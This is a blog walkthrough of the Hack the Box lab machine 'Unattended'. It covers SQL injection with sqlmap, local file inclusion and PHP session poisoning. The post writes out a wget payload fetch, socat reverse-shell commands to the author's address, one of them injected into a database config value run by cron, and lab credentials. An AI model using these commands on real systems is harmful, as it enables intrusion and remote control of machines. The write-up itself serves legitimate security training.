
Hack the Box - Unattended
Posted on August 24, 2019 • 5 minutes • 895 words
Today we’ll be stepping through the box Unattended. This was an interesting machine, most likely due to my poor VPN stability. Anyway, lets get to it!
As alwasy, the first thing we do is our standard nmap scan: nmap -sC -sV -oA unattended 10.10.10.126. We get a pretty normal output. We see that the scan leaks a host name of nestedflanders.htb. We’ll add that to our hosts file: bash echo "10.10.10.126 nestedflanders.htb" >> /etc/hosts.
We will head over to the web interface on the box and see what’s there. We are greated with an Apache2 install landing. Normally, we would run dirb or gobuster against the domain to enumerate it but this time, we’ll run Nikto
. We issue a standard nikto -host https://nestedflanders.htb and wait for our results. Often Nikto is slow but fairly comprehensive.


We see that there are two index files. A index.html and an index.php. If we head over to index.php we are greated with the man himself!
As we explore the site, we see what could be a SQLi.

We’ll boot up SQLmap and see what we can find. We need sqlmap the page id: sqlmap -u https://nestedflanders.htb/index.php?=587 --dbs --threads 10. We let nmap run and see what it enumerates.

We see a database called neddy, lets check the tables within. sqlmap -u https://www.nestedflanders.htb/index.php?id=587 -D neddy --tables --threads 10

We see there are some tables, but the tables ‘filepath’ sticks out, lets dump it. The reason that this one seems to be a first pick is because when it comes to filepaths and databases, we might be able to LFI our way in. We issue sqlmap -u https://www.nestedflanders.htb/index.php?id=587 -D neddy --T filepath --dump --threads 10.

We see that our table has three entries. These are also the same values on the index.php as well. While looking at this table, we can see if pathing to the value gets us to this path.

We see that this does indeed send us to the same page. We can test for injection manually to read a the hosts file. After googling around this page was a pretty great resource for this.


Now we are going to have to see if we can read the PHP Session file. We can do the same process as above but targeting our session file. That file is stored in /var/lib/php/sessions/sess_{ID}.


The goal here is to inject a reverse shell into this session file. We can poc it by appending a small function at the end of our session value and reading it back



Now that we know this will work, lets create a reverse shell. We’ll do this with MSFPC so we can have a Meterpreter session. We will issue msfpc php and follow up our prompts.
We will host a http server for our script. We will then inject the wget command to tell the system to download it from us.

We see that the file was downloaded:

Now we need to call the session via the LFI.
And we see our Meterpreter session light up!


We have a shell and we see there is only 1 users, guly. However, we are only www-data so we don’t have rights to list her directory. We can look at all the items we have at our disposal. When we cat the index.php file we see some credentials:
Awesome, we have some credentials. We continue our enumeration and see a file called check.pl in the /var/www directory. We download the file so we can see what it does. Seemingly executes items in ‘checkrelease’ when its called. We also know that the script is run every minute.
However, it doesn’t seem that I can save anything in any normal place on the box. So lets see what the database looks like. echo "use neddy; select * from config"|mysql -u nestedflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e

This is interesting, so based on the perl script we saw that runs every minute, we can probably modify this value to reverse back to us. This machine doesn’t have netcat on it, but we do have access to socat .
We will start up a socat listener on our local machine socat file:`tty`,raw,echo=0 tcp-listen:80 Then we’ll tell our box to call home socat exec:'/bin/bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.197:80

Now lets see if we can access mysql in this shell. mysql -u nestedflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e

Lets updated ID 86 to call back to us again. UPDATE config SET option_value = "socat exec:'/bin/bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.197:443" where id = 86;
This gives us a shell back as Guly, we have user.txt! When enum Guly’s groups we see she is part of the grub group. We head to the boot directory and try to find some data here. We see that initrd.im-4.9.0-8-amd64 is owned by grub. We extract the image and see that it’s encrypted. We can copy this to our local machine and simply sudo ./uninitrd c0m3s3f0ss34nt4n1. That gives us the key to unlock the drive and we have root!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .